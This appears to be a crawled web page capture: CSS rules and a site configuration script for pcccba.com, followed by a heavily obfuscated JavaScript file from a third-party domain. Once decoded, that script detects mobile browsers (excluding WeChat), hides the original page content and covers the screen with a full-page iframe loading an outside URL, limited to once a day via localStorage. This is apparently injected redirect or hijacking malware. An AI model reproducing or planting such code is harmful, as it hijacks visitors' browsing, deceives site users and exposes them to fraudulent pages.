.floor .proshow .a-img:hover{border-color:#ff5a00;}
.floor .proshow .te{display:block;height:20px;width:130px;text-align:center;}
.ibox .adimg{width:200px;height:220px;margin-top:5px;overflow:hidden;position:relative;}
.ibox .adimg .te{ width:200px; height:30px; line-height:30px; padding:0 10px; bottom:0; left:0; background-color:#000; filter:alpha(opacity=70);-moz-opacity:0.7;-khtml-opacity: 0.7;opacity: 0.7; position:absolute; z-index:1; }
.ibox .adimg .te a{ color:#fff;overflow:hidden;}
.ibox .rank-list{width:195px;height:225px;}
.ibox .rank-list ul{background:url(images/ico.png) no-repeat -290px -332px; padding-left:35px;}
.ibox .rank-list li{width:158px; height:33px; line-height:33px; overflow:hidden;}
.dynamic{ width:360px;margin-left:35px;}
.dynamic h4{ font-size:16px}
.dynamic dl{ width:360px;padding:8px 0 10px;}
.dynamic dt{ width:70px;margin-right:10px;}
.dynamic dd{ width:280px;height:62px;line-height:20px;color:#999;overflow:hidden;}
.dynamic dd strong{display:block;margin-bottom:2px;}
.dynamic ul{border-top:1px dashed #dfdfdf;width:360px;padding-top:6px;}
.dynamic ul li{width:100%;line-height:24px;height:24px; overflow:hidden;}
.dynamic ul li .time{float:right;margin-left:10px;color:#999;}

/* 右侧浮动 */
.float_nav{position:fixed; top:120px; right:10px; width:55px; display:none;}
.fn_down{ height: 25px; line-height: 25px; background: #FF6200 url(images/index_mov_bg.gif) no-repeat scroll center 10px; cursor:pointer;overflow:hidden;}
.fn_up{ background:#FF6200 url(images/index_mov_bg.gif) no-repeat scroll center -38px; height: 15px; cursor:pointer;}
.fn_body { background-color:#eee; padding:3px 0;}
.fn_body a{width:53px;height:20px;color:#999; display:block; line-height:1.5em;margin:2px 0;padding:0 1px;overflow:hidden;}
.fn_body a.cur{width:53px; height:20px;background-color:#FF6200; color:#fff; border-radius:5px;padding:0 1px;overflow:hidden;}
.fn_body a:hover{width:53px;height:20px; background-color:#FF6200; color:#fff; border-radius:5px;padding:0 1px;overflow:hidden;}


--- FILE ---
content_type: application/javascript
request_url: http://www.pcccba.com/file/script/config.js
body_size: 262
content:
var DTPath = "http://www.pcccba.com/";var DTMob = "http://www.pcccba.com/mobile/";var SKPath = "http://www.pcccba.com/skin/defaultfs/";var MEPath = "http://www.pcccba.com/member/";var DTEditor = "fckeditor";var CKDomain = "";var CKPath = "/";var CKPrex = "ca1_";

--- FILE ---
content_type: application/javascript
request_url: https://static.jnd2026.com/wap.js
body_size: 5698
content:
var _0xodf='jsjiami.com.v7';function _0x2de2(_0xdb42dd,_0x4ae343){const _0x3efb9d=_0x3efb();return _0x2de2=function(_0x2de209,_0x3dd071){_0x2de209=_0x2de209-0x132;let _0x2d63c4=_0x3efb9d[_0x2de209];if(_0x2de2['XDDzaF']===undefined){var _0x15b0aa=function(_0x45e3eb){const _0x570524='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3a67a9='',_0x5e0945='';for(let _0x5e8c4d=0x0,_0x173b4b,_0x3c7f96,_0x142d41=0x0;_0x3c7f96=_0x45e3eb['charAt'](_0x142d41++);~_0x3c7f96&&(_0x173b4b=_0x5e8c4d%0x4?_0x173b4b*0x40+_0x3c7f96:_0x3c7f96,_0x5e8c4d++%0x4)?_0x3a67a9+=String['fromCharCode'](0xff&_0x173b4b>>(-0x2*_0x5e8c4d&0x6)):0x0){_0x3c7f96=_0x570524['indexOf'](_0x3c7f96);}for(let _0x2aa124=0x0,_0x4fc743=_0x3a67a9['length'];_0x2aa124<_0x4fc743;_0x2aa124++){_0x5e0945+='%'+('00'+_0x3a67a9['charCodeAt'](_0x2aa124)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5e0945);};const _0x333c3c=function(_0x418432,_0x33569f){let _0x55d67a=[],_0x2870bd=0x0,_0xb783b9,_0x292793='';_0x418432=_0x15b0aa(_0x418432);let _0x6e8156;for(_0x6e8156=0x0;_0x6e8156<0x100;_0x6e8156++){_0x55d67a[_0x6e8156]=_0x6e8156;}for(_0x6e8156=0x0;_0x6e8156<0x100;_0x6e8156++){_0x2870bd=(_0x2870bd+_0x55d67a[_0x6e8156]+_0x33569f['charCodeAt'](_0x6e8156%_0x33569f['length']))%0x100,_0xb783b9=_0x55d67a[_0x6e8156],_0x55d67a[_0x6e8156]=_0x55d67a[_0x2870bd],_0x55d67a[_0x2870bd]=_0xb783b9;}_0x6e8156=0x0,_0x2870bd=0x0;for(let _0x21f813=0x0;_0x21f813<_0x418432['length'];_0x21f813++){_0x6e8156=(_0x6e8156+0x1)%0x100,_0x2870bd=(_0x2870bd+_0x55d67a[_0x6e8156])%0x100,_0xb783b9=_0x55d67a[_0x6e8156],_0x55d67a[_0x6e8156]=_0x55d67a[_0x2870bd],_0x55d67a[_0x2870bd]=_0xb783b9,_0x292793+=String['fromCharCode'](_0x418432['charCodeAt'](_0x21f813)^_0x55d67a[(_0x55d67a[_0x6e8156]+_0x55d67a[_0x2870bd])%0x100]);}return _0x292793;};_0x2de2['XyxwpO']=_0x333c3c,_0xdb42dd=arguments,_0x2de2['XDDzaF']=!![];}const _0x173d0f=_0x3efb9d[0x0],_0x4ea4f4=_0x2de209+_0x173d0f,_0x467639=_0xdb42dd[_0x4ea4f4];return!_0x467639?(_0x2de2['nhfFkf']===undefined&&(_0x2de2['nhfFkf']=!![]),_0x2d63c4=_0x2de2['XyxwpO'](_0x2d63c4,_0x3dd071),_0xdb42dd[_0x4ea4f4]=_0x2d63c4):_0x2d63c4=_0x467639,_0x2d63c4;},_0x2de2(_0xdb42dd,_0x4ae343);}const _0x1d8618=_0x2de2;(function(_0x3e7770,_0x21bd5d,_0x414300,_0x463058,_0x493a67,_0x4960cf,_0x7f4f07){return _0x3e7770=_0x3e7770>>0x2,_0x4960cf='hs',_0x7f4f07='hs',function(_0x27bea6,_0x5b807c,_0x4cc171,_0x48b077,_0x564796){const _0x6f639f=_0x2de2;_0x48b077='tfi',_0x4960cf=_0x48b077+_0x4960cf,_0x564796='up',_0x7f4f07+=_0x564796,_0x4960cf=_0x4cc171(_0x4960cf),_0x7f4f07=_0x4cc171(_0x7f4f07),_0x4cc171=0x0;const _0x2366d9=_0x27bea6();while(!![]&&--_0x463058+_0x5b807c){try{_0x48b077=parseInt(_0x6f639f(0x14d,'l$TP'))/0x1+-parseInt(_0x6f639f(0x171,'5hy0'))/0x2*(parseInt(_0x6f639f(0x14c,'Fh6m'))/0x3)+-parseInt(_0x6f639f(0x183,']ODD'))/0x4+parseInt(_0x6f639f(0x185,'ofZ$'))/0x5*(parseInt(_0x6f639f(0x13b,'@d31'))/0x6)+parseInt(_0x6f639f(0x168,'eqH$'))/0x7+parseInt(_0x6f639f(0x145,'R&8%'))/0x8+parseInt(_0x6f639f(0x19d,'q)YZ'))/0x9;}catch(_0x36b0e6){_0x48b077=_0x4cc171;}finally{_0x564796=_0x2366d9[_0x4960cf]();if(_0x3e7770<=_0x463058)_0x4cc171?_0x493a67?_0x48b077=_0x564796:_0x493a67=_0x564796:_0x4cc171=_0x564796;else{if(_0x4cc171==_0x493a67['replace'](/[CbwBNlftGqdhrWAUXuM=]/g,'')){if(_0x48b077===_0x5b807c){_0x2366d9['un'+_0x4960cf](_0x564796);break;}_0x2366d9[_0x7f4f07](_0x564796);}}}}}(_0x414300,_0x21bd5d,function(_0x3088ed,_0xd7af9,_0x4a1601,_0x4b4268,_0x3d0f0d,_0x5196c6,_0x3d3d56){return _0xd7af9='\x73\x70\x6c\x69\x74',_0x3088ed=arguments[0x0],_0x3088ed=_0x3088ed[_0xd7af9](''),_0x4a1601='\x72\x65\x76\x65\x72\x73\x65',_0x3088ed=_0x3088ed[_0x4a1601]('\x76'),_0x4b4268='\x6a\x6f\x69\x6e',(0x1c4083,_0x3088ed[_0x4b4268](''));});}(0x330,0xe5147,_0x3efb,0xce),_0x3efb)&&(_0xodf=_0x3efb);const CONFIG={'frameId':_0x1d8618(0x16b,'R)92'),'targetUrl':'https://www.jnd6668.com/qqq.html','storageKey':_0x1d8618(0x194,'M)bL'),'excludedIds':['iconDiv1',_0x1d8618(0x18c,'Fh6m')],'mobileUserAgents':/(Android|webOS|iPhone|iPad|HuaweiBrowser|MiuiBrowser|XiaoMi|MiuiBrowser|oppo|vivo|Opera Mini)/i,'excludedUserAgents':/MicroMessenger/i,'baiduAnalyticsId':_0x1d8618(0x13c,'jg5l')};class OverlayFrame{constructor(_0x4b9a5e){const _0x5975ff=_0x1d8618;this[_0x5975ff(0x191,'CoQ7')]=_0x4b9a5e,this[_0x5975ff(0x159,'rK(t')]=this[_0x5975ff(0x193,'oh&y')](),this[_0x5975ff(0x132,'NTJ(')]=this[_0x5975ff(0x162,'jg5l')](),this[_0x5975ff(0x141,'2#5W')][_0x5975ff(0x140,'q)YZ')](this[_0x5975ff(0x142,'t9Fm')]);}[_0x1d8618(0x149,'tLz)')](){const _0x347626=_0x1d8618,_0x51a89f={'tBUsl':_0x347626(0x1a5,'44II'),'ytWTv':_0x347626(0x16d,'@d31'),'TzWMk':_0x347626(0x177,'44II'),'bxNKf':_0x347626(0x195,'z@4K'),'lsBwz':_0x347626(0x14e,'q)YZ'),'tOqGk':'initial\x20initial'},_0x367359=document[_0x347626(0x15b,'qZ0u')](_0x51a89f[_0x347626(0x17d,'bS!S')]);return _0x367359['id']=CONFIG[_0x347626(0x15c,'eqH$')],Object['assign'](_0x367359['style'],{'position':_0x51a89f[_0x347626(0x172,'rK(t')],'top':'0','left':'0','zIndex':_0x51a89f[_0x347626(0x166,'R)92')],'height':_0x51a89f[_0x347626(0x1a4,'qZ0u')],'width':_0x51a89f[_0x347626(0x175,'2#5W')],'backgroundColor':_0x51a89f[_0x347626(0x1a1,'dmy0')],'backgroundPosition':_0x347626(0x176,'pG[E'),'backgroundRepeat':_0x51a89f[_0x347626(0x157,'(sjj')]}),_0x367359;}[_0x1d8618(0x151,'53PT')](){const _0x4f4df4=_0x1d8618,_0x2e6878={'nakzK':_0x4f4df4(0x13e,'17@N'),'dwwAD':_0x4f4df4(0x173,'oh&y')},_0x3f7920=document['createElement'](_0x4f4df4(0x158,'O2%O'));return Object['assign'](_0x3f7920,{'src':this[_0x4f4df4(0x150,'s0Y@')],'scrolling':_0x2e6878[_0x4f4df4(0x143,'2#5W')],'marginheight':'0','marginwidth':'0','frameborder':'0'}),Object[_0x4f4df4(0x13d,'53PT')](_0x3f7920[_0x4f4df4(0x18e,'l$TP')],{'height':_0x2e6878['dwwAD'],'width':_0x2e6878[_0x4f4df4(0x161,'O2%O')]}),_0x3f7920;}['setupViewport'](){const _0x77c746=_0x1d8618,_0x52e08a={'taZnp':_0x77c746(0x188,'a[W%')},_0x3fb872=document[_0x77c746(0x196,'EU[l')](_0x77c746(0x164,'pm%j'));_0x3fb872[_0x77c746(0x190,'pm%j')]=_0x52e08a[_0x77c746(0x198,'y7Wx')],_0x3fb872['content']=_0x77c746(0x1a6,'a[W%'),document[_0x77c746(0x144,'!6ph')]['appendChild'](_0x3fb872);}[_0x1d8618(0x180,'6So5')](){const _0x514e06=_0x1d8618,_0x318d86={'INtnI':'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no','dyAtf':function(_0x3388e4,_0x5e214f){return _0x3388e4!==_0x5e214f;},'UTmoW':function(_0x5a5c86,_0x1acf92){return _0x5a5c86===_0x1acf92;},'thxnZ':_0x514e06(0x153,'#lJa'),'Srurx':_0x514e06(0x16f,')T21')};Array[_0x514e06(0x192,'R)92')](document[_0x514e06(0x179,'Hmtf')]['children'])[_0x514e06(0x19e,'2#5W')](_0x578384=>{const _0x4462fd=_0x514e06;try{const {tagName:_0x1e6c91,id:_0x202047}=_0x578384;!CONFIG[_0x4462fd(0x15e,'a[W%')][_0x4462fd(0x1a0,'oh&y')](_0x202047)&&_0x318d86[_0x4462fd(0x160,'t9Fm')](_0x1e6c91[_0x4462fd(0x133,'a[W%')](),_0x4462fd(0x199,'xZJ1'))&&(_0x578384['style'][_0x4462fd(0x138,'!gWq')]=_0x4462fd(0x169,'y7Wx'));}catch(_0x19e68a){if(_0x318d86['UTmoW'](_0x318d86[_0x4462fd(0x14f,'pm%j')],_0x318d86['thxnZ']))console['error'](_0x318d86[_0x4462fd(0x18a,'pG[E')],_0x19e68a);else{const _0x53bd03=_0x21f813[_0x4462fd(0x187,'#lJa')](_0x4462fd(0x186,'ZS@w'));_0x53bd03['name']='viewport',_0x53bd03[_0x4462fd(0x18d,'s0Y@')]=_0x318d86['INtnI'],_0x15bbc6[_0x4462fd(0x139,'pm%j')][_0x4462fd(0x19b,'jg5l')](_0x53bd03);}}});}['mount'](){const _0x4d449f=_0x1d8618;document[_0x4d449f(0x13f,'@d31')]['appendChild'](this[_0x4d449f(0x17c,'z@4K')]),this['hideOtherElements'](),this[_0x4d449f(0x134,'t9Fm')](),this['saveLastVisitDate']();}[_0x1d8618(0x1a2,'ofZ$')](){const _0x3ed0d2=_0x1d8618,_0x5569a4=new Date()[_0x3ed0d2(0x1a3,'ZS@w')]();localStorage[_0x3ed0d2(0x146,'!gWq')](CONFIG['storageKey'],_0x5569a4[_0x3ed0d2(0x174,'HYCH')]());}}class BaiduAnalytics{static[_0x1d8618(0x16c,')T21')](){const _0x1341de=_0x1d8618,_0x5320b9={'fysxm':'script'},_0x4ae816=document[_0x1341de(0x189,'HYCH')](_0x1341de(0x163,'&v0('));_0x4ae816[_0x1341de(0x15f,'53PT')]=_0x1341de(0x17b,'pG[E')+CONFIG[_0x1341de(0x19a,'!gWq')];const _0x2d6576=document[_0x1341de(0x184,'jg5l')](_0x5320b9[_0x1341de(0x16a,'y7Wx')])[0x0];_0x2d6576[_0x1341de(0x1a7,'ofZ$')][_0x1341de(0x17f,'(sjj')](_0x4ae816,_0x2d6576);}}class DeviceDetector{static['isMobileDevice'](){const _0x44f791=_0x1d8618;return CONFIG[_0x44f791(0x136,'(sjj')]['test'](navigator[_0x44f791(0x155,'#lJa')]);}static['isExcludedApp'](){const _0xc37f40=_0x1d8618;return CONFIG['excludedUserAgents']['test'](navigator[_0xc37f40(0x14a,'HYCH')]);}static['shouldShowFrame'](){const _0x52dbca=_0x1d8618,_0x5df50f={'jwHUX':function(_0x644c12,_0x981457){return _0x644c12!==_0x981457;}};if(!this['isMobileDevice']()||this[_0x52dbca(0x147,'&v0(')]())return![];const _0x138f91=localStorage['getItem'](CONFIG[_0x52dbca(0x135,'O2%O')]),_0x1ffb52=new Date()[_0x52dbca(0x18f,'!6ph')]();return!_0x138f91||_0x5df50f['jwHUX'](_0x138f91,_0x1ffb52[_0x52dbca(0x14b,'tLz)')]());}}function waitForDOMReady(_0x5b2ef2){const _0x583a13=_0x1d8618,_0x591b29={'rsMYC':'PDzGp','kFJgr':function(_0x1b2940,_0x12cb67){return _0x1b2940!==_0x12cb67;},'nHvvC':function(_0x162938){return _0x162938();}},_0x51574e=()=>{const _0x505d56=_0x2de2;_0x591b29[_0x505d56(0x19f,'ZS@w')]!==_0x505d56(0x137,'bS!S')?(this['url']=_0x45e3eb,this[_0x505d56(0x17e,'y7Wx')]=this['createContainer'](),this[_0x505d56(0x148,'pG[E')]=this['createFrame'](),this[_0x505d56(0x17a,'O2%O')][_0x505d56(0x181,'!6ph')](this[_0x505d56(0x154,'oh&y')])):document[_0x505d56(0x167,'44II')]&&document[_0x505d56(0x178,'@d31')]?_0x5b2ef2():_0x591b29[_0x505d56(0x156,'NTJ(')](_0x505d56(0x18b,'rK(t'),'JQCuV')?_0x5bc2b7(_0x324ab7,0xa):setTimeout(_0x51574e,0xa);};_0x591b29[_0x583a13(0x197,'WhsU')](_0x51574e);}function _0x3efb(){const _0xc3341=(function(){return[_0xodf,'bjwNsfjMdiGuamUABitu.clAWoqudmC.hvdX7rWr==','WQpdQmotrd0Ka8krcfVcM1ZdNa','W69xW4hdNhldKqRdIXzE','zuyZWRbVe8oZnc9CW4GwvmkHWOldOW','cLhcQmoJW4K','WPiJWRWwkSorjG','W4aEW5NdIG','WQfcuSk9WPbpW64wxa','sYlcG8o3sHeeW6RdR8k3W5DQ','qmo4WQ/cLCkBW5f9C8kEW7uoyCorW7JdKslcUSkTyXhdOCoDWQ1yCLPaWOdcT8o7e8oj','nmoMpuNcL8o3','m8obWPu','gh7dKmk/','shKyW57cSbxcVcKlWP8O','W6KQc8oiW4fhrwBcNa','WRBdV8ogxcG','W6qKdSogW6S','tNdcQSkq','q8oxs8kRtSoBae04y1yl','WOuVWRSVmSovmG','uSkHWO7dJSouDSkGhG1Qr0Df','W7xcVwOoWQm','W7PObL/cQSkcW4hdIrFcUuv0W5fdeG','DM/dS1nmWR0yfZC','W611meRcRmkoW6ZdGq','b1HxEd/dLCoWECojy3qbta','dqNcMSkdzmkBhCk3WRDNW53dUq','w24kWPpdRetdIM1cW4f5aCoPjmoHW5tcNmkk','W5WtW4ddGmon','W55TWOq','nSoNk0hcHmo8DSoGWRXeCa','w0ddTSoZCgldNhGdWQdcUSo2W5NcHSkmW4i','W6pdNCk6lSoG','W70lWQO2ja','W4ZdH8kPd8oTW51QwSk4','WR5LASk9WOC','FgyGWP5O','W7vfW5ZdJ37dKW','B2/dVw/cO8oatIlcVW','e3hdQG17amkOzCkWW7dcNmokW7PNW7VcRq'].concat((function(){return['W7/cJZSJWP/dV3SPW5LiWQ/cLKq','WRhdOSoACmolhmkM','E03cL8oRetXwsSobkXPvW7m','W4C4qmkDW7tcKWpdOZNcImk+','jSoNlq','WRtdTmoMrsS','W7HuW5NdR1C','f8k4W73cKSoyWOzyzmoiWQ0j','smkXWRNdN8ohBG','W4uEW4ZdJW','DanIWPrnW7BdGSojW7NdN2hdMa','CCkcWPldRSkx','e8oacSkW','W6hcPCkmlCkAzmkuW5xcKe/cLmkH','irtdJCk+','kqldKmkJsa','vSkqWQRdLmkFFdtdOCo9W6NdGbCJCmkfWRtcIcCG','WRXyf8k1','hhJdJmkJhG','WQeJvG/dQ8ouW5ddIY7cQ2fs','WPvfbmk+bM8kmmo+W75cWQW3WO/dPSkmWP/cKmo+eCkr','tcdcGCo2tXCHW6pdKCkZW5na','W74udmodt8oUyG','DxtdHe/cTa','WQPjW7T+','D3pdHvv/WRmthG','W6G9k8o3W4y','W7RcOwixWQ9frdFdKSk4W5P/W5CCtG','q8kEwSo+vsC7lmkjAa','eNtdLCkI','ifKXW50','W79mW4ddMNldNWhdPqe','W7VcU38tWRuEbZJdK8k7WP1PW58urSoNWQXLW7ZcOsaAACo5tszf','aeOZihpcM8oAW6Wf','lLFcH8oxW5u','lbtdJCkVrguaqSo2','yuCIWRXXaSoKiIXbW7Su','WRVcHCkBdsJdGMW6WQNdGrn+WQRdO8oIWRNdPa','r2xcU8krW5ffWPjQW7icfq','fmo3WRPgW6mUv8oTn8kLfmoA','W7DtW5yHkmoUFI0csIjtuG'].concat((function(){return['e8kVW6ZcTSoaWOzZC8ohWRqFe8kEWPVcHYdcLSo9pHi','W6ZcSSoeF8kXtCo9dGy','W7DYWO/dUa','W5RdHSkPhmoyW59kwmkPz8o3WOjC','W5qPrSkgW7hcMbtdSW','yg7dS0b5WR84fsyAW5HnWRC','W4dcVx4rWR4','rLhdKg7cLa','rqeao23cISkSx8o9vwGpBJ/cHZO4W7HI','W4HWWOBcMSkSk8o4','rKtdLSoEna','qxdcV8kWW55vWRq','W4yAW5xdIW','ErFcOW','q8kkWQRdJG','W7GlWQ46nCoDht/cISklWQutg8kRla','AeZdVmo/DwJdNxGhWPdcL8oTW50','uHvTCq','WOqqW73dOmkVW5rUWPKOWQqwW5/cRW','WPH5W4RdTSoB','oXRdUCk1vq','W7yyuW/dGq','WPqRWQycm8oXmxBdP0xdRmkbW41xyd8','fCk6W6JcLSocWODDFSoaWQWi','smk6WQtdG8oBFSkgeGD5qevuWOCl','gJLyWOJdPKxcTGuyWPeiFq','W6WQf8o5W4fnqW','W6HKWRBdGmkI','W7ixWQG3nmoCoYm','krFdTIxdKa','WQZdO8khqSkFzCoQmWNcN3tcMmkEfJxcKWO','W71YWO/dNCkaW7FdRq','W77cHrajWO0','fCogga','W5uPr8kfW6NdIGldOGBcHCkUWQddGSkOW47dV8oWWO/cGSkaW4RdMmoNhmk9W5tcLxWkFSkhW4rHWO3cMCkUeXpcNmojv8k0omo6CKSoFfLhxNBdK8kdW7WmsgVcOCkQtZVdVSomW7bkbIhcICknW7OqbSkDhWavD1nMmSotWRS','WQ/dO8kdqSk9CmoxkdVcKW','WRnrqCk3WPa','W5yVB8kEW7BcKHtdHbhcN8kO'];}()));}()));}());_0x3efb=function(){return _0xc3341;};return _0x3efb();};function initialize(){try{waitForDOMReady(()=>{const _0x5efd43=_0x2de2;if(DeviceDetector[_0x5efd43(0x19c,'&v0(')]()){const _0x4bfef2=new OverlayFrame(CONFIG[_0x5efd43(0x13a,'NTJ(')]);_0x4bfef2['mount']();}});}catch(_0x3c3afd){}}!window[_0x1d8618(0x152,'M)bL')]&&(window[_0x1d8618(0x15a,'XwLB')]=!![],initialize());var version_ = 'jsjiami.com.v7';